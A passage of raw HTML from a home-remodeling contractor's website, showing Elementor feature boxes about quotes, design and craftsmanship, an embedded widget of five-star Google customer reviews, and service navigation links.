						No hidden fees, no surprises. We provide detailed, transparent quotes so you know exactly what you’re paying for.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-355bcc4" data-id="355bcc4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a05f59 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8a05f59" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-brush"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Personalized Design						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We believe each kitchen is unique. Our designers work closely with you to create a space that suits your lifestyle and aesthetic preferences.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6c3da3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6c3da3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-af8ace8" data-id="af8ace8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daa4c51 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="daa4c51" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-monument"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Quality Craftsmanship						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our commitment to quality means we use only the best materials and employ meticulous craftsmanship. We stand behind our work with a satisfaction guarantee.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-733902f" data-id="733902f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2def656 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2def656" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-award"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Experienced Professionals						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						With over two decades in the industry, our team has the expertise to handle any kitchen remodeling project, ensuring each job is done right the first time.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-453c572 elementor-widget elementor-widget-text-editor" data-id="453c572" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									At GWP Builders Inc., we&#8217;re more than just contractors; we&#8217;re partners in making your dream kitchen a reality. Contact us today to start the journey toward your perfect kitchen.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50ee198 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50ee198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6742761" data-id="6742761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c05ea elementor-invisible elementor-widget elementor-widget-heading" data-id="67c05ea" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>What People Say About Us on Google</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ed1ac3 elementor-invisible elementor-widget elementor-widget-heading" data-id="1ed1ac3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-content-align-center" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.6" data-layout-id="36" data-layout-category="slider" data-set-id="ligth-border" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1669593600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp4C3xvpk4y1ueD6ouoZElQfWX0cJpVfTm1rxfUk=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Lukas Eberhardt profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Lukas Eberhardt </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Best service 👍👍😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669593600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCluHpVJo8WchUaQgZjJKwumQjvc_PZ-8DCdptnM=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="arlo tim profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> arlo tim </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I called GWP Services to give me a quote on the replaster of my old, tired pool. Guy came out, and we talked about the pros &amp; cons of each option. He's very knowledgable and made me feel comfortable.
My pool looks amazing and I couldn't be happier!
Thank you so much 😘😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669507200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp4tG2Etsp2jXjQIqK0NCGmI2oPc6aeze5JsiLan=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="andy rub profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> andy rub </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I used GWP last month to remodel my kitchen and bathrooms and all I have to say is WOW. First and foremost they gave me the best quote. Everyday they showed up on time, did their job fast, and left everything clean and organized on a daily basis. I will definitely use them again in the future! I suggest my friends and family members use your services 👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669507200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp7PjIoWBWZm8RoVQMF7Pd_kUFrC_mlFRknm9E4F=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="smil reg profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> smil reg </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excellent services. Couldn't have asked for a better experience with Exodus! Great communication and extremely reliable service. Thank you for all your help with my new home! Strongly recommend working with them!!!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669420800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCm4xa1osRQGg0bMaoVIncENItCT_qYLbChmbIfN=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="nake smt profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> nake smt </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Amazing company, I've been working with Ofer for quite some time now and I can say without a doubt that he and his team are very reliable honest and professional!
Highly RECOMMENDED THEM 😚😊😊😊
Thank you so much 😘😘👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669420800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCmdS9ZuPYWjjZmt43js9D7bj5pInAPbFtvmC5m6=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Cade Pel profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Cade Pel </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->GREAT service 👍👍 I hired this company to remodel my pool and I couldn't have made a better choice! First of all the boss of the company Ofer was very cooperative, the job turned out beautifully thanks to his understanding and listening. Adding to that they finished the job on time and left my backyard spotlessly clean after they were done. Thanks for making my backyard ready for summer! Highly recommended them 😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669334400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp6iJUOEcYcBC3UfJW_8xeN2_N_KCOu7G9wW89ak=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Pierre Legueux profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Pierre Legueux </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->GWP services just finish remodeling my bathroom Sean the project manager came to my house explained into details about all the procedures that will be done in the bathroom!! I'm very happy with the bathroom. It is beautiful great job they did! Thank you so much 😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669248000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCnxBpjlAY9KmTY3AeYa7ztWLh6DPgGXV9_KzHiy=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Auriville Leclair profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Auriville Leclair </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excellent services 👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669161600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCktLqpK9tzffcQbhj4rqBiyPQfzy0JiT7pr5mxw=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Theodore Faucher profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Theodore Faucher </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->They have amazing deals and their prices are really amazing. I recently got my pool re-plastered, and these guys did a fantastic job. I really like how it turned out. They even changed my cracked and boring white plaster to a beautiful baby blue plaster. Thank you so much 😘😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669161600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCkFsVQiv5fcD0m11GMFBGbSDQtamPkM9-hRZgfG=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Arno St. Pierre profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Arno St. Pierre </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Very professional! Passed all inspection by codes, finished the pool really fast and always made sure we are satisfied. Highly recommended them 😚😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>    </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://gwpservicesinc.com/wp-content/uploads/trustindex-google-widget.css?1762872789"></div></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c17f517 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c17f517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/search?q=gwp+builders+inc&#038;rlz=1C1YTUH_esPE1033PE1033&#038;oq=gwp&#038;gs_lcrp=EgZjaHJvbWUqCQgEEEUYOxiABDIGCAAQRRg8MgYIARBFGDwyCQgCEEUYORiABDIHCAMQABiABDIJCAQQRRg7GIAEMgYIBRBFGDsyBwgGEAAYgAQyBggHEEUYPNIBCDMwMzJqMGo5qAIAsAIA&#038;sourceid=chrome&#038;ie=UTF-8&#038;lqi=[base64]#lrd=0x80c297aefe771965:0xfcd611c94520493b,3,,,,&#038;rlimm=18218768898719762747">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Write a review</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9363141 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="9363141" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a59ed09" data-id="a59ed09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-beec5d1 elementor-widget elementor-widget-heading" data-id="beec5d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24939e7 elementor-align-justify elementor-widget elementor-widget-button" data-id="24939e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gwpservicesinc.com/kitchen-remodel/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kitchen Remodel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2771f77 elementor-align-justify elementor-widget elementor-widget-button" data-id="2771f77" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gwpservicesinc.com/home-remodeling/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Home Remodeling</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0f6ece1 elementor-align-justify elementor-widget elementor-widget-button" data-id="0f6ece1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gwpservicesinc.com/bathroom-remodel/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bathroom Remodel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-74a570b elementor-align-justify elementor-widget elementor-widget-button" data-id="74a570b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gwpservicesinc.com/landscaping-hardscaping/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Landscaping &amp; Hardscaping</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-55b7405 elementor-align-justify elementor-widget elementor-widget-button" data-id="55b7405" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gwpservicesinc.com/pool-development-replastering/">
